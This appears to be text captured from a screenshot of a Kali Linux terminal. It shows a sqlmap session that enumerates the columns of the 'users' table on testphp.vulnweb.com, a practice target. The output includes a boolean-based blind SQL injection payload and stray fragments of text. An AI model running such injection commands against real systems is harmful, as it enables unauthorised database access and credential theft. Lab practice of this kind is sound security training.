 [02:41:03] [INFO] fetched data logged to text files under '/home/virus/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 02:41:03 /2023-12-27/
Python-3.10.
┌──(virus㉿kali)-[~]
└─$ sqlmap  -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.11#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
KALI LINUX
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
myfirstproje-
[*] starting @ 02:42:41 /2023-12-27/
"the quieter you become, the more you are able to hear"
[02:42:42] [INFO] resuming back-end DBMS 'mysql'
[02:42:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 5809=5809